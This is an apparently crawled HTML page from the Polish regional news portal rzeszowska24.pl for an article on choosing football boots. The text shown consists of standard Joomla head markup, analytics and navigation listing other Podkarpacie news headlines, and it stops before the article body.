

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rzeszowska24.pl/index.php?option=com_content&view=article&id=4029:sklep-pi%EF%BF%BD%EF%BF%BDkarski-vademecum-obuwia-pi%EF%BF%BD%EF%BF%BDkarskiego-jakie-b%EF%BF%BD%EF%BF%BDdzie-najlepsze&catid=10&Itemid=142
body_size: 24031
content:

<!DOCTYPE html>
<html lang="pl-pl" dir="ltr"
	  class='layout-magazine com_content view-article layout-ja_teline_vblank itemid-142 j44 j40 mm-hover  cat-green'>


  <head>
  	<!-- Start TAGZ: -->
  	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:description" content="Siłą rzeczy w piłce nożnej najbardziej koncentrujemy się na pracy nóg. Ważna jest też wydolność organizmu, wytrzymałość kardio, szybkość i zwrotność poruszania się. Na wszystkie te aspekty wpływa dobó"/>
	<meta name="twitter:image" content="https://rzeszowska24.pl/images/stories/072021/sklep-pilkarski-04.jpg"/>
	<meta name="twitter:title" content="Sklep piłkarski - vademecum obuwia piłkarskiego - jakie będzie najleps"/>
	<meta property="og:description" content="Siłą rzeczy w piłce nożnej najbardziej koncentrujemy się na pracy nóg. Ważna jest też wydolność organizmu, wytrzymałość kardio, szybkość i zwrotność porusz"/>
	<meta property="og:image" content="https://rzeszowska24.pl/images/stories/072021/sklep-pilkarski-04.jpg"/>
	<meta property="og:site_name" content="Portal informacyjny rzeszowska24.pl"/>
	<meta property="og:title" content="Sklep piłkarski - vademecum obuwia piłkarskiego - jakie będzie najleps"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https%3A%2F%2Frzeszowska24.pl%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D4029%3Asklep-pi%25EF%25BF%25BD%25EF%25BF%25BDkarski-vademecum-obuwia-pi%25EF%25BF%25BD%25EF%25BF%25BDkarskiego-jakie-b%25EF%25BF%25BD%25EF%25BF%25BDdzie-najlepsze%26catid%3D10%26Itemid%3D142"/>
  	<!-- End TAGZ -->
  		
	<meta charset="utf-8">
	<meta name="rights" content="Wszystkie Prawa Zastrzeżone">
	<meta name="author" content="Redakcja">
	<meta name="description" content="Portal Informacyjny rzeszowska24.pl">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Sklep piłkarski - vademecum obuwia piłkarskiego - jakie będzie najlepsze? - Portal Informacyjny rzeszowska24.pl</title>
	<link href="https://rzeszowska24.pl/index.php?option=com_search&amp;view=article&amp;layout=ja_teline_v:blank&amp;id=4029:sklep-pi��karski-vademecum-obuwia-pi��karskiego-jakie-b��dzie-najlepsze&amp;catid=10&amp;Itemid=142&amp;format=opensearch" rel="search" title="Szukaj Portal Informacyjny rzeszowska24.pl" type="application/opensearchdescription+xml">
	<link href="/templates/ja_teline_v/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/t3-assets/css/css-9f335-19789.css" rel="stylesheet" media="all" />
	<link href="/t3-assets/css/css-67cae-05731.css" rel="stylesheet" media="all" />
	<link href="/t3-assets/css/css-eed53-04164.css" rel="stylesheet" media="all" />
<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/rzeszowska24.pl\/","base":"","baseFull":"https:\/\/rzeszowska24.pl\/"},"csrf.token":"f718b273097ac79e9cc4881adc1c0528"}</script>
	<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?7d30aa8b30a57b85d658fcd54426884a"></script>
	<script src="/t3-assets/js/js-ac4cc-05731.js"></script>
	<script>jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"light","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"labels":{"close":"PLG_SYSTEM_JCEMEDIABOX_LABEL_CLOSE","next":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NEXT","previous":"PLG_SYSTEM_JCEMEDIABOX_LABEL_PREVIOUS","cancel":"PLG_SYSTEM_JCEMEDIABOX_LABEL_CANCEL","numbers":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NUMBERS","numbers_count":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NUMBERS_COUNT","download":"PLG_SYSTEM_JCEMEDIABOX_LABEL_DOWNLOAD"},"swipe":true,"expand_on_click":true});});</script>
	<script>
	var ja_base_uri = "";
</script>
	<meta property="og:type" content="article" />
<link rel="image_src" content="https://rzeszowska24.pl/" />
<meta property="og:image" content="https://rzeszowska24.pl/" />

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->



<!-- GOOGLE FONTS -->
<link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

	</head>

<body>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29387021-1', 'auto');
  ga('send', 'pageview');

</script>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav nav-pills nav-stacked menu">
<li class="item-113 default"><a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" class="nav-icon nav-magazine">Portal Informacyjny</a></li><li class="item-137"><a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=43&amp;Itemid=137" class="nav-icon nav-media">Video</a></li></ul>


			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/index.php?option=com_content&amp;view=article&amp;layout=ja_teline_v:blank&amp;id=4029:sklep-pi��karski-vademecum-obuwia-pi��karskiego-jakie-b��dzie-najlepsze&amp;catid=10&amp;Itemid=142" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Szukaj...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Szukaj..."  onblur="if (this.value=='') this.value='Szukaj...';" onfocus="if (this.value=='Szukaj...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="142" />

	</form>

</div>

		</div>

	</div>

			<script>
			(function ($) {
				$('.t3-topnav li.item-113').addClass('active');
			})(jQuery);
		</script>
		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" title="Portal Informacyjny rzeszowska24.pl">
															<img class="logo-img" src="/images/stories/joomlart/rzeszowska24pl_logo.png" alt="Portal Informacyjny rzeszowska24.pl" />
																						<img class="logo-img-sm" src="/images/stories/joomlart/logo_white.png" alt="Portal Informacyjny rzeszowska24.pl" />
														<span>Portal Informacyjny rzeszowska24.pl</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner t3-d-flex">

					<div class="col t3-flex-1 trending ">
						
					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">27</span>
						  <div class="text">
						    <span class="day">Wt</span>, <span class="month">Sty</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="151" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class=""  href="http://rzeszowska24.pl"   data-target="#"><span class="fa fa-home"></span>Home</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify sub-hidden-collapse" data-id="232" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=103&amp;Itemid=232"   data-target="#" data-toggle="dropdown">Wiadomości <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="219" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod219"><div class="module-inner"><h3 class="module-title "><span>Podkarpacie</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232">
		Rzeszów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=74&amp;Itemid=232">
		Krosno					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=76&amp;Itemid=232">
		Strzyżów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=78&amp;Itemid=232">
		Jarosław					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=79&amp;Itemid=232">
		Sanok					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=80&amp;Itemid=232">
		Przemyśl					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=81&amp;Itemid=232">
		Kolbuszowa					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=84&amp;Itemid=232">
		Mielec					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=87&amp;Itemid=232">
		Jasło					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=88&amp;Itemid=232">
		Stalowa Wola					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=89&amp;Itemid=232">
		Lubaczów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=91&amp;Itemid=232">
		Tarnobrzeg					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=96&amp;Itemid=232">
		Brzozów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=98&amp;Itemid=232">
		Dębica					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=159&amp;Itemid=232">
		Leżajsk					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=160&amp;Itemid=232">
		Nisko					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="220" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod220"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje z Podkarpacia</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4320:bogate-inwestycje-i-takie-same-plany-lotniska-w-jasionce&amp;catid=73&amp;Itemid=232" title="class=&quot;caption&quot; title=&quot;Fot. Tadeusz Poźniak&quot;">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img class="caption" title="Fot. Tadeusz Poźniak"  src="images/stories/042024/5K4A3055.jpg#joomlaImage://local-images/stories/042024/5K4A3055.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
    <p class="img-caption">Fot. Tadeusz Poźniak</p>
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-04-04T19:18:19+02:00" itemprop="datePublished">
					Kwi 04 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4320:bogate-inwestycje-i-takie-same-plany-lotniska-w-jasionce&amp;catid=73&amp;Itemid=232" itemprop="url">
						Bogate inwestycje i takie same plany lotniska w Jasionce</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4314:kolejny-rekord-na-lotnisku-w-jasionce-odprawiono-ponad-62-tysiące-pasażerów&amp;catid=73&amp;Itemid=232" title="class=&quot;caption&quot; title=&quot;Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj&quot;">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img class="caption" title="Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj"  src="images/stories/032024/luty_03_waldemar_mazgaj.jpg#joomlaImage://local-images/stories/032024/luty_03_waldemar_mazgaj.jpg?width=960&amp;height=540" alt="Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
    <p class="img-caption">Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj</p>
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-11T17:04:02+01:00" itemprop="datePublished">
					Mar 11 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4314:kolejny-rekord-na-lotnisku-w-jasionce-odprawiono-ponad-62-tysiące-pasażerów&amp;catid=73&amp;Itemid=232" itemprop="url">
						Kolejny rekord na lotnisku w Jasionce! Odprawiono ponad 62 tysiące pasażerów</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4310:mieleccy-leśnicy,-jak-co-roku,-apelują-do-mieszkańców-o-niewypalanie-traw&amp;catid=84&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022024/sluzba_lesna.JPG" alt="fot. Teresa Wróbel" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=84&amp;Itemid=232" ><span itemprop="genre">Mielec</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-02-27T14:12:09+01:00" itemprop="datePublished">
					Lut 27 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4310:mieleccy-leśnicy,-jak-co-roku,-apelują-do-mieszkańców-o-niewypalanie-traw&amp;catid=84&amp;Itemid=232" itemprop="url">
						Mieleccy leśnicy, jak co roku, apelują do mieszkańców o niewypalanie traw.</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4271:19-lat-podkarpacia-w-unii-europejskiej&amp;catid=103&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052023/Tablica_na_Parlamencie_Europejskim.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=103&amp;Itemid=232" ><span itemprop="genre">Wiadomości</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-05-01T17:24:10+02:00" itemprop="datePublished">
					Maj 01 2023				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4271:19-lat-podkarpacia-w-unii-europejskiej&amp;catid=103&amp;Itemid=232" itemprop="url">
						19 lat Podkarpacia w Unii Europejskiej</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4131:rzeszowscy-strażacy-poszukują-archiwalnych-fotografii&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022022/apel.jpg" alt="A-1] Białorucki i Baran apel o strażackie foty" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2022-02-03T20:45:59+01:00" itemprop="datePublished">
					Lut 03 2022				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4131:rzeszowscy-strażacy-poszukują-archiwalnych-fotografii&amp;catid=73&amp;Itemid=232" itemprop="url">
						Rzeszowscy strażacy poszukują archiwalnych fotografii</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3459:rodzinny-spektakl-„mały-książę”-w-filharmonii-podkarpackiej-w-rzeszowie&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032019/spektakl.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-03-05T09:32:42+01:00" itemprop="datePublished">
					Mar 05 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3459:rodzinny-spektakl-„mały-książę”-w-filharmonii-podkarpackiej-w-rzeszowie&amp;catid=73&amp;Itemid=232" itemprop="url">
						Rodzinny spektakl „MAŁY KSIĄŻĘ” w Filharmonii Podkarpackiej w Rzeszowie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3457:zapraszamy-na-iii-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032019/Plakat3.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-03-04T06:50:13+01:00" itemprop="datePublished">
					Mar 04 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3457:zapraszamy-na-iii-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" itemprop="url">
						ZAPRASZAMY NA III MIĘDZYSZKOLNY KONKURS MŁODYCH TALENTÓW „TO MNIE KRĘCI”</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3041:x-podkarpacka-konferencja-biur-rachunkowych-2017&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092017/X_konferencja_freshmail_x640.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-09-16T09:08:12+02:00" itemprop="datePublished">
					Wrz 16 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3041:x-podkarpacka-konferencja-biur-rachunkowych-2017&amp;catid=73&amp;Itemid=232" itemprop="url">
						X Podkarpacka Konferencja Biur Rachunkowych 2017</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2869:czy-chrystusa-pojmano-zgodnie-z-prawem&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/042017/prof_klak.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
